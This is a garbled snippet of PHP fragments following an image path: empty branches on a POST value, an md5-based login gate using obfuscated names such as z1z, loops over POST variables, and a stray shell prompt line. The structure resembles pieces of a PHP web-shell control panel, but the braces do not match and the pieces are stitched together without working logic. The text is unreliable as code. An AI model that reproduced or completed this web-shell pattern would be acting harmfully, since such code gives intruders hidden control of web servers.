 if($_POST['prox']){
    if($_POST["val"]=="1"){
    } elseif($_POST["val"]=="2") {
    } elseif($_POST["val"]=="3") {
    } elseif($_POST["val"]=="4") {
    } elseif($_POST["val"]=="5") {
    } elseif($_POST["val"]=="6") {
    } elseif($_POST["val"]=="7") {
    } elseif($_POST["val"]=="8") {
    } elseif($_POST["val"]=="9") {
    } elseif($_POST["val"]=="10") {
    } elseif($_POST["val"]=="11") {
    } elseif($_POST["val"]=="12") {
    } elseif($_POST["val"]=="13") {
        } elseif (@isset($_POST['zu']) && @isset($_POST['zp'])) {
            if (@md5($_POST['zu']) == $l['md5_user'] && @md5($_POST['zp']) == $l['md5_pass']) {
                z1z('zu', @md5($_POST['zu']));
                z1z('zp', @md5($_POST['zp']));
    if (@count($_POST) > 0) {
        foreach ($_POST as $n => $v) {
    $_POST = &$HTTP_POST_VARS;
foreach ($_POST as $postk => $postv) {
nbd@burner:~$ exit